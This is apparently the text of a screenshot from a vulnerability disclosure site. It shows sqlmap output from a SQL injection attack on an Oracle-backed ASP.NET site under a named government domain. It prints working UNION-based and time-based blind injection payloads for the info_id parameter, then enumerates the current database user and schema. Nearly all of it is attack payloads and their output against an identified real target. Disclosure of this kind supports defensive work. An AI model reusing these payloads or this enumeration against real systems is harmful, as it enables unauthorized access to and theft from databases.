 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: info_id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: info_id=1 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(107)||CHR(107)||
CHR(98)||CHR(113)||CHR(88)||CHR(114)||CHR(106)||CHR(99)||CHR(107)||CHR(100)||CHR
(104)||CHR(83)||CHR(98)||CHR(109)||CHR(113)||CHR(106)||CHR(122)||CHR(118)||CHR(1
13),NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: info_id=1 AND 8442=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(104)||CH
R(122)||CHR(78),5)
---
[18:27:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:27:49] [INFO] fetching current user
[18:27:49] [WARNING] reflective value(s) found and filtering out
current user: 'DSOA'
[18:27:49] [INFO] fetching current database
[18:27:49] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'DSOA'
[18:27:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\old.nmgswt.gov.cn'
[*] shutting down at 18:27:49
www.wooyun.org